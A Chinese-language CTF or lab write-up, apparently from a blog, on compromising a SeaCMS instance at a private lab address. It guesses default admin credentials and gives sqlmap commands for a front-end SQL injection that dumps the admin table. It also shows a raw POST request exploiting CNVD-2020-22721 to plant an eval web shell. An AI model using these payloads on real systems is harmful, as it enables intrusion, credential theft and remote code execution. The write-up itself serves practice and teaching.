PT1

海洋cms-前台sql注入+CNVD-2020-22721

指纹识别发现是海洋cms,找一下后台路径
因为后台有路径随机化,猜测一下是cslab,经过测试发现账号密码都是cslab,成功登入

当然也有前台的sql注入漏洞,当时得不到密码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
# 查当前数据库名:seacms
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id --current-db
# 列出所有的表名:sea_admin(避免浪费时间,查看到这个就行)
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id --tables
# 查看sea_admin表的字段:id,name,passwd
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id -D seacms -T sea_admin --columns --batch
# 查看表数据,获取用户名:cslab
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id -D seacms -T sea_admin -C name --dump --batch
# 查看表数据,获取密码(无法查看,可能无权限?)
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id -D seacms -T sea_admin -C passwd --dump --batch
sqlmap -u "http://10.0.0.68/js/player/dmplayer/dmku/index.php?ac=del&id=1&type=list" -p id -D seacms -T sea_admin -C passwd --dump --no-cast --batch
|


登录后直接打Nday,抓包,打
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
POST /cslab/admin_ip.php?action=set HTTP/1.1
Host: 10.0.0.68
Content-Length: 38
Cache-Control: max-age=0
Origin: http://10.0.0.68
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36 Edg/144.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.0.0.68/cslab/admin_ip.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=m2qr0c8qdalg6fhcui2hqdug83
Connection: close
v=0&ip=+1233123231";eval($_POST[1]);//
|
seacms 远程命令执行 (CNVD-2020-22721)漏洞复现_seacms漏洞ctf 蚁剑-CSDN博客


然后蚁剑连拿flag








